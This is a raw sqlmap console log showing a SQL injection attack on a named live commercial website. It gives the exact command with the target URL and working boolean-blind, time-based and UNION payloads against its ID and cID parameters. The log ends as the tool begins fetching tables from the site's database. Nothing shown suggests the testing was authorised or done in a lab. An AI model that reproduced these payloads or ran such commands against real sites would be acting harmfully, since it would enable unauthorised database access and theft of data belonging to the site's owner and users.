 C:\Python27\sqlmap>sqlmap.py -u "https://www.sekarlaut.com/products.php?ID=16&cID=1&scID=&action=detail" -D sekar_data --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:31:13 /2024-10-09/
[15:31:13] [WARNING] provided value for parameter 'scID' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:31:13] [INFO] resuming back-end DBMS 'mysql'
[15:31:13] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=o29i4mdlj8g...uelut156b6'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16&cID=1' AND 3861=3861 AND 'Jznl'='Jznl&scID=&action=detail
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16' AND 8026=8026 AND 'BXnK'='BXnK&cID=1&scID=&action=detail
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ID=16' AND (SELECT 1283 FROM (SELECT(SLEEP(5)))mocY) AND 'kKqD'='kKqD&cID=1&scID=&action=detail
    Type: UNION query
    Title: Generic UNION query (NULL) - 25 columns
    Payload: ID=-1973' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626a7871,0x474243654f414d79596c665172625a42546c6b4e50476d756a766a4e434a764b5256447072466859,0x7178767071),NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&cID=1&scID=&action=detail
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: ID, type: Single quoted string (default)
[1] place: GET, parameter: cID, type: Single quoted string
[q] Quit
> 0
[15:31:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP, LiteSpeed, PHP 5.6.40
back-end DBMS: MySQL 5 (MariaDB fork)
[15:31:41] [INFO] fetching tables for database: 'sekar_data'